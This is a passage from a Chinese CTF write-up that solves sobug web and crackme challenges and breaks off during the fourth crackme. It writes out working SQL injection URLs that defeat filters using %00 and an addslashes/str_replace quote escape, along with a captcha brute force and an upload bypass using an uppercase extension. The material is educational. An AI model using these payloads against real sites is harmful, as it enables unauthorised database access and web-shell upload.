

图 3-3-18

Proceess:有验证码，查看验证码是否存在绕过，此处的逻辑漏洞为找回密码功能，点开忘记密码，提示四位验证码已发送到您手机，f因而暴力猜解验证码即可。截取请求包，载入burpsuite intruder，设置payloads为0000-9999进行爆破，爆破后如图3-3-19：



图 3-3-19

登录框登录成功后，弹出key：Key:{4297f44b13955235245b2497399d7a92}。

**8.web8-U盘病毒：**Url:http://ctf.sobug.com/hack_game/eaf10b34b5ba8770/index.php

Point:300

Description:U盘病毒分析，获取key，题目如图3-3-20：



图 3-3-20

Proceess:下载U盘镜像后，解压1.4M，果断mount之。得到一个exe和autorun,根据autorun里的信息,放到windows下。看了下是winrar的自解压的文件,然后用winrar打开，得到3个文件。如图3-3-21：



图 3-3-21

运行1.exe解压出一个隐藏的test.txt文件。内容如下，计算md5提交就是flag，Key:{队友玩星际去了，没要到key，我代写的}。

**9.web9-电报解码：**Url:http://ctf.sobug.com/hack_game/70e8ff92f2cb2576/index.php

Point:200

Description:仔细查看页面获取key，如图3-3-22：



图 3-3-22

Proceess:Win7访问是如上图的，但是linux访问直接显示的，如图3-3-23：



图 3-3-23

根据摩斯码表得到明文：xian seclover welcome you we are very happy for  you，发现其是根据UA的系统进行判断是否返回数据的，Key:{队友玩星际去了，没要到key，我代写的}。

**10.web10-SQL：**Url:http://ctf.sobug.com/hack_game/f9abf127da5264c1/index.php

Point:350

Description:注入绕过，题目如图3-3-24：



图 3-3-24

Proceess:根据题目得知参数为id，访问获得提示，如图3-3-25：



图 3-3-25

得知sql语句。将其载入sqlmap中可以读取到database() version()等信息，其利用的是盲注。此处过滤了select等字符，且大小写无法绕过。测试发现大致的过滤思路为，检测到字符串中有=和select等字符，会提示Holly Shit! Damn it.但union未检测，多次测试select用%00来绕过，如图3-3-26：



图 3-3-26

2的位置有回显。接下来就是基本的sql注入了，先看版本version()得知为5.5.1，再看数据库database()为ctf0web读取表：

|  |
| --- |
| index.php?id=-1+union+se%00lect+1,table_name ,3+from+information_schema.tables+where+table_schema='ctf0web'# 获得表名helloctf 读取列名  index.php?id=-1+union+se%00lect+1,column_name,3+from+information_schema.columns+where+table_name='helloctf'# |

获得列名id title flag读取：

|  |
| --- |
| flag index.php?id=-1+union+se%00lect+1,flag,3+from+helloctf+where+id=1# 获得key |

Key:{5e1325ba32f012c77f02c422251c3b7c}。

**11.web11-UPLOAD：**Url:http://ctf.sobug.com/hack_game/8e3096620b9a89d1/index.php

Point:200

Description:按题目要求完成，如图3-3-27：



图 3-3-27

Proceess:Burp抓包，传正常图片，提示｛不会吧，上传图片不好吧！至少你也传个能解析的啊！｝但上传php文件无论怎么改、截断都是提示文件类型错误，所以猜测其对content-type进行了验证，看其是否为图片。此时上传图片改为xx.php提示上传文件出错，然后利用文件名为大写PHP绕过，如图3-3-28：



图 3-3-28

Key:{KunSecLover2@14}。

**12.web12-SQL：**Url:http://ctf.sobug.com/hack_game/8f0784928387928a/index.php

Point:500

Description:找找看看，有洞哟，题目如图3-3-29：



图 3-3-29

Proceess:得知为一博客系统，大致探测了下目录结构与文件，收获如下

|  |
| --- |
| /config.php/content.php/content/2014060212.txt/content/2014061201.txt/content/2014060901.txt/admin/check.php/admin/index.php/admin/index.html |

Content.php文件通过file参数传入文件名(不带后缀)，首先想到文件包含漏洞。访问 http://ctf.sobug.com/hack_game/8f0784928387928a/content.php?file=2014061201，如图3-3-30：



图 3-3-30

而该文件为，如图3-3-31：



图 3-3-31

因而可以确认其不是文件包含，而是文件读取。因而想构造参数读取confi.php里的内容。多次测试发现传入字符会提示日期错误，传入file=2014061202000000一个超长数据，提示服务器内部500错误，说明过了日期检测函数;传入file=2014061202000000../提示日期格式不对，传入file=0xabcdef123提示服务器内部500错误。多次测试发现无法绕过其日期检测函数。将注意力放在admin的登录框里，有验证码，输入帐号错误会提示不存在该帐号，测试了多个常用管理帐号后依然提示帐号不存在，由于题目是SQL，因而考虑到是sql注入，测试了多次后，发现注入应该不在登录框处。点开搜索框，url为search.php?word=&tongpeifu=*&sqltongpei=% 显示结果，如图3-3-32：



图 3-3-32

根据url参数命名方式，确定此处应该是注入点了，就是如何构造语句了。通过搜索：

|  |
| --- |
| search.php?word=l&tongpeifu=*&sqltongpei=%search.php?word=x&tongpeifu=*&sqltongpei=% |

都能返回linux的搜索结果，从而确定sql执行的语句大致为：

|  |
| --- |
| Select * from articles where title like ‘%word%’ |

然后需要弄清楚tongpeifu与sqltongpei以及word三者之间是个怎样的逻辑关系，默认三个参数都不传word=&tongpeifu=&sqltongpei=，返回所有数据，传入：

|  |
| --- |
| /search.php?word=li?ux&tongpeifu=?&sqltongpei= |

发现没有回显内容，如图3-:3-33：



图 3-3-33

提交：

|  |
| --- |
| search.php?word=li?ux&tongpeifu=?&sqltongpei=n |

获得回显，如图3-3-34：



图 3-3-34

因而大致确定程序的逻辑tongpeifu是指word中的，在执行sql语句时候将word中tongpeifu代表位置用sqltongpei替换。逻辑清晰了，下面就是要构造sql语句进行注入。构造恒成立语句查看：

|  |
| --- |
| search.php?word=*&tongpeifu=*&sqltongpei=n%' and 1=1 and '%'=' |

发现并无返回数据，多次测试仍无果。猜测是单引号被转义了，查看了php版本为5.5默认无gpc，则考虑到可能是对获取的数据进行了addslashes处理，现在要做的就是如何绕过addslashes，使单引号逃逸出来。本地测试。其实word tongpeifu sqltongpei的处理逻辑，在php中实现就是一个str_replace函数。构造本地测试的代码为：先查看addslashes的处理单引号、双引号、反斜线、空字符，测试代码：

|  |
| --- |
| <?php//addslashes处理的内容有'、\、"、NULL四个字符if (isset($_GET['singleq'])) {    echo "' -----> ".addslashes($_GET['singleq'])."<br/>";}if (isset($_GET['doubleq'])) {    echo "\" -----> ".addslashes($_GET['doubleq'])."<br/>";}if (isset($_GET['backslash'])) {    echo "\\ -----> ".addslashes($_GET['backslash'])."<br/>";}if (isset($_GET['null'])) {    echo "%00 -----> ".addslashes($_GET['null'])."<br/>";}//sql test$word=addslashes($_GET['word']);$tongpeifu=addslashes($_GET['tongpeifu']);$sqltongpei=addslashes($_GET['sqltongpei']);echo $word."<br/>";echo $tongpeifu."<br/>";echo $sqltongpei."<br/>";$result=str_replace($tongpeifu, $sqltongpei, $word);echo "sql--query:"."select title from articles where title like '%{$result}%'"."<br/>"; |

输出为如图3-3-35：



图 3-3-35

有没有很熟悉，echsop之前爆过的一个插件注入也是类似，利用替换，将单引号逃逸出来，仔细想想，该怎样进行替换，才会使单引号逃逸出来？首先在word中测试，另外两个参数为空，查看输出，如图3-3-36：



图 3-3-36

Word中的\ ‘ %00中的反斜线都是成对出现的，所以要想使得单引号逃逸出来，必须使得其前面的\被转义，那通配符该用哪个进行替换呢，使得通配符分别为’或\或%00，时候，其替换的时候也为成对替换，因为其自身也被转义了，如图3-3-37：



图 3-3-37

但是将通配符变为\0查看输出，如图3-3-38：



图 3-3-38

令sqltongpeif=\输出查看，单引号逃逸，如图3-3-39：



图 3-3-39

然后执行常规的查库、查表、读取flag。Order by判断有4个字段，查到数据库为sql_seclover请求为：

|  |
| --- |
| search.php?word=l\%00' union select 1,schema_name,3,4 from information_schema.schemata where 1 %23&tongpeifu=\0&sqltongpei=\ |

查表有content、admin（里面无数据，因而后台登录是虚设吗）、secret。请求为：

|  |
| --- |
| search.php?word=l\%00' union select 1,table_name,3,4 from information_schema.tables where table_schema=0x73716C5F7365636C6F766572 %23&tongpeifu=\0&sqltongpei=\ |

查字段sid skey 请求为：

|  |
| --- |
| search.php?word=l\%00' union select 1,column_name,3,4 from information_schema.columns where table_name=0x736563726574 %23&tongpeifu=\0&sqltongpei=\ |

获得key{Seclover W@1C0me ^u0}，请求为：

|  |
| --- |
| search.php?word=l\%00' union select 1,skey,3,4 from secret where 1 %23&tongpeifu=\0&sqltongpei=\ |

Key:{Seclover W@1C0me ^u0}。

**0x02 Crack：1.crack1-Crackme1：**Url:http://ctf.sobug.com/crackme/b4dc971ef90cb6ae/index.php

Point:100

Proceess:拖到ida中，逻辑很简单。找到关键函数sub_401000，分析。看了下就是和unk_408030位置的数字进行一系列抑或，而且是简单的抑或。所以这个不用逆算法就行，直接上od。转到0x401000处，在程序结束的地方下断点，运行程序。成功断下后，直接在栈上可以看到注册码，如图3-3-40~3-3-42：



图 3-3-40



图 3-3-41



图 3-3-42

**2.Crack2-Crackme2：**

Url:http://ctf.sobug.com/crackme/82a7d5ac894e5bb8/index.php Point:200

Process:一个易语言程序，OD载入，ALT+M，在crackme.data段F2下断，F9运行，如图3-3-43：



图 3-3-43

中断在krnln库文件代码里，F8单步过下面的JMP就到程序领空，如图3-3-44：



图 3-3-44

这时找字符串，应该是有2个还是3个失败，1个不能为空，1个成功，所有中文字符串都下上断点,分析下，如图3-3-45：



图 3-3-45

首先随便输入，如果断下来，如图3-3-46：



图 3-3-46

判断密码是不是32位的，生成正确注册码，如图3-3-47：



图 3-3-47

F9重新运行，在上面的那个函数断下后，看栈里，下面的那个就是正确的注册码，如图3-3-48：



图 3-3-48

**3.Crack3-Crackme3：**Url:http://ctf.sobug.com/crackme/e26cac7bac3f78c1/index.php

Point:300

Process:分析个sethc.exe粘贴键后门。直接看消息处理的地方吧，如图3-3-49：



图 3-3-49

1：那个地方是判断ecx是不是为0x30，这个地方是鼠标的点击次数，下面会有分析；2：那个地方是判断按的是确定还是取消，确定是1，取消是2，如图3-3-50：



图 3-3-50

继续往下看，如图3-3-51



图 3-3-51

点击鼠标左键右键都会让ecx+1，左键在403070处写入0x4c,右键写入0x52到满足ecx==0x30的时候，会来到00401C40这个地方判断鼠标点击的那48下的具体情况；下面这个循环，将0x4c对应一个0，0x52对应一个1，48下转化为6字节，如图3-3-52：



图 3-3-52

下面那个比较的地方，那6个字节和“查水表”的HEX值比较，如图3-3-53~图3-3-54：



图 3-3-53



图 3-3-54

比较一样就可以启动“后门”弹出本题的flag：D27789EFCA409B6B6EE297D412334A65，所以把“查水表”的2进制转化出来，就可以确定鼠标左键右键点击的次序，触发“后门”。

1. **Crack4-Crackme4：**Url:http://ctf.sobug.com/crackme/820af53738bfa68e/index.php

Point:400

Process:提示为：输入正确的密码，会释放出文件。key就在文件中。tips:第一层密码为6为纯数字，第二层密码也是6位。拿到程序后，放入PEID，如图3-3-54：



图 3-3-54

FSG的壳，脱壳后发现里面有文件损坏，所以带壳动态调试，IDA分析脱壳后的吧，如图3-3-55：

